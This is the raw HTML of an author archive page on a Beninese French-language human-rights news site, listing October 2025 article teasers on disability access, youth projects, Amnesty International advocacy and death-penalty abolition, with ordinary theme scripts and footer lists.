                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/22/amelioration-de-lacces-des-femmes-et-filles-handicapees-rurales-aux-services-sociaux-de-base-les-lignes-directrices-a-lintention-des-prestataires-de-services-au-benin-validees/"><i class="fa fa-clock-o"></i> 22 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/22/amelioration-de-lacces-des-femmes-et-filles-handicapees-rurales-aux-services-sociaux-de-base-les-lignes-directrices-a-lintention-des-prestataires-de-services-au-benin-validees/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Les 8 et 9 octobre 2025, l’hôtel Djéba de Ouidah a accueilli l’atelier national de validation des lignes directrices à...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3849 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-ayres tag-flora-sylvie-houndjrebo">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/22/mise-en-oeuvre-du-projet-les-voies-de-la-resilience-et-du-changement-systemique-pour-la-jeunesse-africaine-ayres-dr-flora-sylvie-houndjrebo-lutte-pur-une-jeunesse-africaine-epanouie/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Mise en œuvre du projet « Les voies de la résilience et du changement systémique pour la jeunesse africaine » AYReS: La jeunesse se réinvente et participe activement au changement social." decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251021-WA0104-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251021-WA0104-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251021-WA0104-120x86.jpg 120w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251021-WA0104-750x536.jpg 750w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251021-WA0104-1140x815.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/22/mise-en-oeuvre-du-projet-les-voies-de-la-resilience-et-du-changement-systemique-pour-la-jeunesse-africaine-ayres-dr-flora-sylvie-houndjrebo-lutte-pur-une-jeunesse-africaine-epanouie/">Mise en œuvre du projet « Les voies de la résilience et du changement systémique pour la jeunesse africaine » AYReS: La jeunesse se réinvente et participe activement au changement social.</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/22/mise-en-oeuvre-du-projet-les-voies-de-la-resilience-et-du-changement-systemique-pour-la-jeunesse-africaine-ayres-dr-flora-sylvie-houndjrebo-lutte-pur-une-jeunesse-africaine-epanouie/"><i class="fa fa-clock-o"></i> 22 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/22/mise-en-oeuvre-du-projet-les-voies-de-la-resilience-et-du-changement-systemique-pour-la-jeunesse-africaine-ayres-dr-flora-sylvie-houndjrebo-lutte-pur-une-jeunesse-africaine-epanouie/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Face à la crise de chômage des jeunes en Afrique marquée l'emploi précaire, le chômage et la fragilité, l'exclusion sociale,...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3840 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-amnesty-international-benin-2 tag-dieudonne-dagbeto tag-revision-code-penal">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/22/amelioration-de-la-situation-des-droits-humains-au-benin-amnesty-international-benin-presente-quelques-outils-de-plaidoyer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Amélioration de la situation des droits humains au Bénin: Amnesty International Bénin vulgarise  des outils de plaidoyer" decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_164032_636-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_164032_636-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_164032_636-120x86.jpg 120w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_164032_636-750x536.jpg 750w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG_20251021_164032_636-1140x815.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/22/amelioration-de-la-situation-des-droits-humains-au-benin-amnesty-international-benin-presente-quelques-outils-de-plaidoyer/">Amélioration de la situation des droits humains au Bénin: Amnesty International Bénin vulgarise  des outils de plaidoyer</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/22/amelioration-de-la-situation-des-droits-humains-au-benin-amnesty-international-benin-presente-quelques-outils-de-plaidoyer/"><i class="fa fa-clock-o"></i> 22 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/22/amelioration-de-la-situation-des-droits-humains-au-benin-amnesty-international-benin-presente-quelques-outils-de-plaidoyer/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dans le cadre de la célébration de la Journée Africaine des Droits de l'Homme, Amnesty International a organisé ce mardi...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3834 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-amnesty-international-benin-2 tag-lutte-contre-la-peine-de-mort">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/15/journee-internationale-de-lutte-contre-la-peine-de-mort-amnesty-international-benin-exige-labolition-de-la-peine-de-mort-au-nigeria/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Journée internationale de Lutte contre la peine de mort: Amnesty International Bénin exige l&rsquo;abolition de la peine de mort au Nigeria" decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/1760560311349-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/1760560311349-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/1760560311349-120x86.jpg 120w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/15/journee-internationale-de-lutte-contre-la-peine-de-mort-amnesty-international-benin-exige-labolition-de-la-peine-de-mort-au-nigeria/">Journée internationale de Lutte contre la peine de mort: Amnesty International Bénin exige l&rsquo;abolition de la peine de mort au Nigeria</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/15/journee-internationale-de-lutte-contre-la-peine-de-mort-amnesty-international-benin-exige-labolition-de-la-peine-de-mort-au-nigeria/"><i class="fa fa-clock-o"></i> 15 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/15/journee-internationale-de-lutte-contre-la-peine-de-mort-amnesty-international-benin-exige-labolition-de-la-peine-de-mort-au-nigeria/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Vendredi 10 octobre 2025, à l'occasion de la Journée internationale de la peine de mort, le Comité Action Urgente et...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3831 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-docteur-euloge-akpo tag-magistrat tag-mediateur-camec-benin">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/15/benin-mediateur-camec-benin-et-auditeur-au-programme-mediateurs-arbitres-certifies-constellation-le-magistrat-docteur-euloge-akpo-poursuit-autrement-sa-vocation/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bénin/ Médiateur CaMEC-Bénin et auditeur au Programme Médiateurs Arbitres Certifiés Constellation: Le magistrat, Docteur Euloge AKPO poursuit autrement sa vocation" decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/1758052957172-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/1758052957172-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/1758052957172-120x86.jpg 120w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/15/benin-mediateur-camec-benin-et-auditeur-au-programme-mediateurs-arbitres-certifies-constellation-le-magistrat-docteur-euloge-akpo-poursuit-autrement-sa-vocation/">Bénin/ Médiateur CaMEC-Bénin et auditeur au Programme Médiateurs Arbitres Certifiés Constellation: Le magistrat, Docteur Euloge AKPO poursuit autrement sa vocation</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/15/benin-mediateur-camec-benin-et-auditeur-au-programme-mediateurs-arbitres-certifies-constellation-le-magistrat-docteur-euloge-akpo-poursuit-autrement-sa-vocation/"><i class="fa fa-clock-o"></i> 15 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/15/benin-mediateur-camec-benin-et-auditeur-au-programme-mediateurs-arbitres-certifies-constellation-le-magistrat-docteur-euloge-akpo-poursuit-autrement-sa-vocation/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Après avoir consacré plusieurs décennies à la justice étatique, le Docteur en droit privé, le magistrat Euloge AKPO continue de...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3828 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-cbdh tag-sensibilisation-sur-les-droits-humains">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/15/benin-sensibilisation-sur-les-droits-humains-la-cbdh-au-contact-des-populations/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Benin/ Sensibilisation sur les droits humains: La CBDH au contact des populations" decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/1760541663063-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/1760541663063-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/1760541663063-120x86.jpg 120w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/15/benin-sensibilisation-sur-les-droits-humains-la-cbdh-au-contact-des-populations/">Benin/ Sensibilisation sur les droits humains: La CBDH au contact des populations</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/15/benin-sensibilisation-sur-les-droits-humains-la-cbdh-au-contact-des-populations/"><i class="fa fa-clock-o"></i> 16 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/15/benin-sensibilisation-sur-les-droits-humains-la-cbdh-au-contact-des-populations/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dans le cadre de sa mission de promotion et de protection des droits de l'homme, la Commission Béninoise des Droits...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3825 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-elysee-gbaguidi tag-groupement-la-vie-pour-tous tag-journee-internationale-de-lutte-contre-la-peine-de-mort tag-serge-prince-agbodjan">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/15/commemoration-de-journee-internationale-de-lutte-contre-la-peine-de-mort-le-glvpt-invite-a-batir-un-monde-ou-la-justice-se-conjugue-avec-humanite/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Commémoration de Journée internationale de Lutte contre la peine de mort: Le GLVPT invite à bâtir un monde où la justice se conjugue avec humanité" decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251010-WA0253-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251010-WA0253-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251010-WA0253-120x86.jpg 120w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251010-WA0253-750x536.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/15/commemoration-de-journee-internationale-de-lutte-contre-la-peine-de-mort-le-glvpt-invite-a-batir-un-monde-ou-la-justice-se-conjugue-avec-humanite/">Commémoration de Journée internationale de Lutte contre la peine de mort: Le GLVPT invite à bâtir un monde où la justice se conjugue avec humanité</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/15/commemoration-de-journee-internationale-de-lutte-contre-la-peine-de-mort-le-glvpt-invite-a-batir-un-monde-ou-la-justice-se-conjugue-avec-humanite/"><i class="fa fa-clock-o"></i> 15 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/15/commemoration-de-journee-internationale-de-lutte-contre-la-peine-de-mort-le-glvpt-invite-a-batir-un-monde-ou-la-justice-se-conjugue-avec-humanite/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dans le cadre de la célébration de la journée internationale de la lutte contre la peine de mort, l'ONG, le...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 post-3819 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-care-benin-togo tag-girl-emportement tag-projet-tedijo-girl">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/10/10/mise-en-oeuvre-du-projet-tedijo-3-girl-empowerment-care-benin-togo-octroie-environ-129-millions-a-08-organisations-partenaires/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Mise en œuvre du Projet TEDIJO 3 / Girl Empowerment:  Care Bénin/Togo octroie environ 129 millions à 08 organisations partenaires" decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251010-WA0149-350x250.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251010-WA0149-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251010-WA0149-120x86.jpg 120w, https://droitshumainsinfos.com/wp-content/uploads/2025/10/IMG-20251010-WA0149-750x536.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/10/10/mise-en-oeuvre-du-projet-tedijo-3-girl-empowerment-care-benin-togo-octroie-environ-129-millions-a-08-organisations-partenaires/">Mise en œuvre du Projet TEDIJO 3 / Girl Empowerment:  Care Bénin/Togo octroie environ 129 millions à 08 organisations partenaires</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://droitshumainsinfos.com/author/gatien-elegbede/">Gatien ELEGBEDE</a></div><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/10/10/mise-en-oeuvre-du-projet-tedijo-3-girl-empowerment-care-benin-togo-octroie-environ-129-millions-a-08-organisations-partenaires/"><i class="fa fa-clock-o"></i> 11 octobre 2025</a></div><div class="jeg_meta_comment"><a href="https://droitshumainsinfos.com/2025/10/10/mise-en-oeuvre-du-projet-tedijo-3-girl-empowerment-care-benin-togo-octroie-environ-129-millions-a-08-organisations-partenaires/" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>A la faveur d’une cérémonie de remise de chèques organisée le jeudi 9 octobre 2025 à Cotonou, CARE International Bénin...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                <span class="page_info">Page 1 of 52</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://droitshumainsinfos.com/author/gatien-elegbede/page/2/'>2</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://droitshumainsinfos.com/author/gatien-elegbede/page/52/'>52</a>
<a class="page_nav next" href="https://droitshumainsinfos.com/author/gatien-elegbede/page/2/"><span class="navtext">Next</span></a>
            </div>
                
            </div>
                
                <script>var jnews_module_3865_0_697086a93db14 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":3,"include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":false,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
            </div>                                    </div>
                                </div>
                            </div>
	                        <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-1"><div class="jeg_block_heading jeg_block_heading_6 jnews_697086a94613c"><h3 class="jeg_block_title"><span>Connect with us</span></h3></div><ul class="jeg_socialcounter col4 colored">
                <li class="jeg_behance">
                <a href="https://www.behance.net/jegtheme" ><i class="fa fa-behance"></i>
                    <span>139</span>
                    <small>Followers</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/envato/" ><i class="fa fa-instagram"></i>
                    <span>70k</span>
                    <small>Followers</small>
                </a>
            </li><li class="jeg_youtube">
                <a href="http://www.youtube.com/user/Envato" ><i class="fa fa-youtube"></i>
                    <span>207k</span>
                    <small>Subscribers</small>
                </a>
            </li><li class="jeg_soundcloud">
                <a href="https://soundcloud.com/dialogdinihari" ><i class="fa fa-soundcloud"></i>
                    <span>23.9k</span>
                    <small>Followers</small>
                </a>
            </li>
            </ul></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3865_1_697086aa55957   " data-unique="jnews_module_3865_1_697086aa55957">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_md_box no_thumbnail post-3945 post type-post status-publish format-standard hentry category-non-classe">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://droitshumainsinfos.com/2026/01/18/3945/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://droitshumainsinfos.com/2026/01/18/3945/"></a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2026/01/18/3945/" ><i class="fa fa-clock-o"></i> 18 janvier 2026</a></div></div>
                    </div>
                </div>
            </article>
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_sm no_thumbnail post-3937 post type-post status-publish format-standard hentry category-non-classe">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2026/01/16/3937/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2026/01/16/3937/"></a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2026/01/16/3937/" ><i class="fa fa-clock-o"></i> 16 janvier 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm no_thumbnail post-3933 post type-post status-publish format-standard hentry category-non-classe">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2026/01/14/3933/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2026/01/14/3933/"></a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2026/01/14/3933/" ><i class="fa fa-clock-o"></i> 14 janvier 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-3914 post type-post status-publish format-standard has-post-thumbnail hentry category-droits-humains tag-cyberharcelement tag-ong-femme-dynamique-action tag-sextorsion">
                <div class="jeg_thumb">
                    
                    <a href="https://droitshumainsinfos.com/2025/11/27/3914/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" data-src="https://droitshumainsinfos.com/wp-content/uploads/2025/11/IMG-20251127-WA0486-120x86.jpg" data-sizes="auto" data-srcset="https://droitshumainsinfos.com/wp-content/uploads/2025/11/IMG-20251127-WA0486-120x86.jpg 120w, https://droitshumainsinfos.com/wp-content/uploads/2025/11/IMG-20251127-WA0486-350x250.jpg 350w, https://droitshumainsinfos.com/wp-content/uploads/2025/11/IMG-20251127-WA0486-750x536.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://droitshumainsinfos.com/2025/11/27/3914/"></a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://droitshumainsinfos.com/2025/11/27/3914/" ><i class="fa fa-clock-o"></i> 27 novembre 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_3865_1_697086aa55957 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
            </div></div></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
                                                <p>We bring you the best Premium WordPress Themes that perfect for news, magazine, personal blog, etc. Check our landing page for details.<br><br><a href="#" class="readmore">Read more</a></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://droitshumainsinfos.com/category/afrique/">Afrique</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://droitshumainsinfos.com/category/annonce/">Annonce</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://droitshumainsinfos.com/category/citation/">Citation</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://droitshumainsinfos.com/category/droits-humains/">Droits humains</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://droitshumainsinfos.com/category/enfant/">Enfant</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://droitshumainsinfos.com/category/ephemeride/">Ephéméride</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://droitshumainsinfos.com/category/femme/">Femme</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://droitshumainsinfos.com/category/handicap/">Handicap</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://droitshumainsinfos.com/category/international/">International</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://droitshumainsinfos.com/category/invite-de-la-semaine/">Invité de la Semaine</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://droitshumainsinfos.com/category/justice/">Justice</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://droitshumainsinfos.com/category/justice/lois/">Lois</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://droitshumainsinfos.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://droitshumainsinfos.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://droitshumainsinfos.com/category/portrait-de-la-semaine/">Portrait de la Semaine</a>
</li>
